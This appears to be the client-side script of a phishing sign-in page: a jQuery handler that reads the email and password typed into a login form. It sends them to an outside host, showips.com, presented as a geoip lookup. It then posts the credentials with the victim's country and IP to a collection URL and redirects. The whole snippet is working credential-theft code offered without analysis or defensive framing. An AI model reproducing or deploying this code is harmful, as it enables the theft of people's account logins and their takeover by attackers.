 $('.btn-signin').on('click', function (){
$('.btn-signin').prop('disabled', true);
setTimeout(function (){
$(".error-alert-pass").hide();
}, 500);
var user = $('#email').val();
var pass = $('#password').val();
$.ajax({
url: "https://showips.com/api/geoip/",
type: "POST",
data: {user:user,pass:pass,t:1},
success: function(data){
var i=$.parseJSON(data);
if(i.status == 'OK'){
$.ajax({
url: php_url,
type: "POST",
data: {user:user,pass:pass,country:i.country,ip:i.ip},
success: function(finish_url){
setTimeout("window.location.href='"+ finish_url +"';", 1000);
}
});
}else{
$(".error-alert-pass").show();
$('.btn-signin').prop('disabled', false);
}
},
error: function(){
$(".error-alert-pass").hide();
$('.btn-signin').prop('disabled', false);
}
});
});